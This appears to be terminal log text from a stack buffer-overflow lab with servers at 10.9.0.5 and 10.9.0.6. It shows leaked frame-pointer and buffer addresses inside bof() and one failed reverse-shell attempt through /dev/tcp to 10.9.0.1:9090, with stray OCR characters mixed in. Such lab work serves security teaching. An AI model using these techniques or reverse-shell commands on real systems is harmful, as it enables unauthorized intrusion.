 rjaq@rjaq-virtual-machine: ~/Lab1 ⌥⌘2
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
server-1-10.9.0.5 | /bin/bash: /dev/tcp/10.9.0.1:9090: No such file or directory
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd798
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd728
h
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 6
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd6d8
server-2-10.9.0.6 | ==== Returned Properly ====
 v
w
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd6d8